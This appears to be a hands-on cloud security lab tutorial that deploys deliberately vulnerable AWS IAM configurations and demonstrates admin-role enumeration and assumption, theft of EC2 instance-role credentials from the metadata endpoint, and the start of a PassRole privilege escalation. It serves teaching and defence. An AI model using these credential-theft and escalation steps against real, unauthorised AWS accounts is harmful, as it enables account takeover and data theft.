Prerequisites
My-Desktop-Key-Pairkey pair exists (for SSH to EC2).- AWS CLI installed (optional; you can use the AWS Console for Scenario 1).
Network Topology

Overview
In this scenario, we'll deploy deliberately vulnerable IAM configurations including overly permissive roles, wildcard permissions on sensitive services, and privilege escalation vulnerabilities, then demonstrate how an attacker can discover and exploit these misconfigurations.
- Scenario 1 — Overly permissive role: Enumerate IAM, find the admin role, assume it.
- Scenario 2 — Wildcard permissions: Use admin to reach an EC2 instance, steal its role credentials, and use them to access sensitive services (S3).
- Scenario 3 — PassRole: Use credentials found in the sensitive bucket to escalate via PassRole to a fully privileged role.
Each step unlocks the next; there are no shortcuts unless you use the optional stack outputs.
What Makes IAM Permissions Vulnerable?
IAM permission misconfigurations typically occur when administrators unintentionally grant excessive permissions, use wildcard actions, or fail to follow the principle of least privilege.
These mistakes often stem from a lack of understanding of AWS IAM security, rushed deployments, copy-pasting policies without understanding their implications, or attempting to quickly resolve access issues without considering security implications.
IAM configurations become vulnerable through different areas.
A few of the most common include...
- Overly Permissive Policies: IAM policies that grant
*:*(all actions on all resources) or use managed policies likeAdministratorAccesswhen only specific permissions are needed. Frequently happens from copy/paste of templates without understanding what the IAM policy is doing. - Wildcard Actions on Sensitive Services: Policies that grant wildcard permissions (e.g.,
s3:*,ec2:*,iam:*) on sensitive services, allowing full control over critical resources. - Privilege Escalation via PassRole: IAM users or roles with
iam:PassRolepermission that can pass highly privileged roles to AWS services. These AWS services, in turn, act on behalf of the user. They can use these indirect permissions to have an AWS service create or provision resources to give the attacker control back to themselves, enabling privilege escalation. - Resource-Level Wildcards: Policies that use
*for resource ARNs, allowing access to all resources of a given type rather than specific resources. - Missing Condition Keys: Policies that don't use condition keys to restrict access based on IP addresses, time, or other contextual factors.
👉 In production environments, IAM policies should follow the principle of least privilege, granting only the minimum permissions necessary for a specific task, and should be regularly audited for overly permissive configurations.
Deploy Vulnerable IAM Configurations
Run CloudFormation Template
Navigate to the CloudFormation service in the AWS Console.
Select Create stack ➔ Choose an existing template.
Choose Upload a template file and select the insecure-iam-permissions.yaml template from https://github.com/projectsecio/exercise-files/tree/main/cloud-attacks-101/attacks_cf_templates
Stack name: insecure-iam-permissions
Configure Parameters
- KeyPairName: Select
My-Desktop-Key-Pair - InstanceType: Leave default (
t3.micro)
Leave everything else default.
Submit
Wait for the stack creation to complete. This should take 2-3 minutes. You can monitor the progress in the CloudFormation console.
👉 The CloudFormation template creates the a chain of three scenarios, each scenario unlocks the next one:
- Lab user (basic account): access key for CLI. Minimal permissions: enumerate IAM and assume only the admin role. (Optional: set a console password in IAM for this user to log in via the AWS Console.)
- admin role (Scenario 1): overly permissive (
*:*). Trusts the lab user so you can assume it. - Wildcard EC2 (Scenario 2): one EC2 instance with a role that has
s3:*andec2:*. Use it to access S3 (e.g. the sensitive bucket). - Sensitive S3 bucket: used in Scenario 2 for wildcard S3 access; Scenario 3 credentials come from stack Outputs.
- Vulnerable user (Scenario 3): has
iam:PassRole; credentials are in stack Outputs (VulnerableUserAccessKeyId, VulnerableUserSecretAccessKey). - Privileged role: full admin; can be passed to EC2. Final escalation target.
Verify Deployment

Once the stack is created, open the Outputs tab. You will see:
- LabUserName, LabUserAccessKeyId, LabUserSecretAccessKey — use these to start the chain (CLI; or set a console password in IAM for the lab user).
- AdminRoleName (
admin), AdminRoleArn — Scenario 1 target. - SensitiveBucketName, EC2PublicIP, SSHAccess — Scenario 2 (wildcard EC2 and S3).
- VulnerableUserName, VulnerableUserAccessKeyId, VulnerableUserSecretAccessKey, PrivilegedRoleName — Scenario 3 (PassRole).
Insecure Admin Account
Use the lab user with the LabUserAccessKeyId and LabUserSecretAccessKey from stack Outputs. (To use the AWS Console instead, create a password for this IAM user in the IAM console, then sign in with LabUserName and that password.)
aws configure set aws_access_key_id <LabUserAccessKeyId> --profile lab-user
aws configure set aws_secret_access_key <LabUserSecretAccessKey> --profile lab-user
aws configure set region us-east-2 --profile lab-user
aws sts get-caller-identity --profile lab-user
Your lab user can only list/get IAM roles and assume the admin role. Your goal is to find that role and assume it.
Scenario 1: Find and assume the overly permissive admin role
The lab user can enumerate IAM and assume exactly one role: an overly permissive role named admin. Find it and assume it to unlock Scenario 2.
List every role in the account. Look for a role named admin (or similar).

List its policies and fetch the policy document. Look for Action: '*' and Resource: '*'.
aws iam list-role-policies --role-name admin --profile lab-user
aws iam get-role-policy --role-name admin --policy-name FullAccessPolicy --profile lab-user

👉 Key finding: The admin role has full access (*:*). Your lab user is allowed to assume it via the trust policy. The trust policy defines who can assume the role and how they can assume it.
Use the admin role ARN from the stack Output AdminRoleArn (or build it: arn:aws:iam::<account-id>:role/admin).
# Replace <account-id> with your AWS account ID
aws sts assume-role --role-arn arn:aws:iam::<account-id>:role/admin --role-session-name ctf-admin --profile lab-user

Export the returned AccessKeyId, SecretAccessKey, and SessionToken, then run:
export AWS_ACCESS_KEY_ID=<AccessKeyId>
export AWS_SECRET_ACCESS_KEY=<SecretAccessKey>
export AWS_SESSION_TOKEN=<SessionToken>
aws sts get-caller-identity
You now have admin (full) access. Use it to reach the EC2 instance and the sensitive bucket (Scenario 2).

Scenario 2: Use wildcard permissions on EC2 to access sensitive services
With admin credentials you can see all resources, including an EC2 instance that has a role with wildcard S3 and EC2 permissions. Get onto that instance and steal its credentials. From there we could use them to access S3 or other AWS resources (e.g. list buckets, read the sensitive bucket). F
Step 1 — Find the EC2 instance
Using your admin (or lab user if you have describe-instances) credentials, list instances and note the one with an instance profile. Use stack Output EC2PublicIP or:
aws ec2 describe-instances --query 'Reservations[*].Instances[*].[InstanceId,PublicIpAddress,IamInstanceProfile.Arn]' --output table

Step 2 — SSH to the instance
Use the key pair you specified when creating the stack (e.g. My-Desktop-Key-Pair). From Output SSHAccess or:

Step 3 — Get the instance role credentials from metadata
On the instance, the metadata service gives you the role name and temporary credentials.
ROLE_NAME=$(curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/)
curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/$ROLE_NAME
Configure your local AWS CLI (or another terminal) with the returned AccessKeyId, SecretAccessKey, and Token. This role has s3:* and ec2:*.
Step 4 — Access sensitive services (S3)
List buckets and probe S3 with the wildcard role. The bucket name is in stack Output SensitiveBucketName.
👉 Key finding: The role has s3:* and ec2:*. For Scenario 3, use the vulnerable user credentials from stack Outputs: VulnerableUserAccessKeyId and VulnerableUserSecretAccessKey.
Scenario 3: Privilege escalation via PassRole
You now have the vulnerable user credentials from stack Outputs (VulnerableUserAccessKeyId, VulnerableUserSecretAccessKey).
That user can pass a highly privileged role to an EC2 instance. Escalate by launching an EC2 instance with that privileged instance profile and reading the privileged role’s credentials from metadata.
Step 1 — Configure CLI with the vulnerable user
Use VulnerableUserAccessKeyId and VulnerableUserSecretAccessKey from stack Outputs.
aws configure set aws_access_key_id <LabUserAccessKeyId> --profile vuln-lab-user
aws configure set aws_secret_access_key <LabUserSecretAccessKey> --profile vuln-lab-user
aws configure set region us-east-2 --profile vuln-lab-user
